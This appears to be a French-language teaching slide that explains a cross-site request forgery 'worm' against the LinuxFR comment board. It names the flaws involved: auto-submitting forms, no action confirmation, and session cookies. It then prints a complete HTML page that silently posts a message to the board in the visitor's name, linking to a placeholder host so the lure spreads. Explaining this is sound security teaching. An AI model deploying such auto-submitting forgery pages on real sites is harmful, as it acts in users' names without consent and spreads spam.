

# Ingénierie sociale/XSS : le ver de la tribune
Faille : soumission automatique de formulaire au chargement + absence de confirmation sur une action utilisateur + cookies de session
Effet : commentaire non voulu envoyé sur la tribune daCode
Exploit :
<html>
<head><title>DaVirusBoard</title></head>
<body onload="document.form.submit()">
<form name="form" method="post" action="http://linuxfr.org/board/add.php3">
<input type="hidden" name="message" value="Quel lien génial. http://badguy.invalid/davirusboard/">
</form></body>
</html>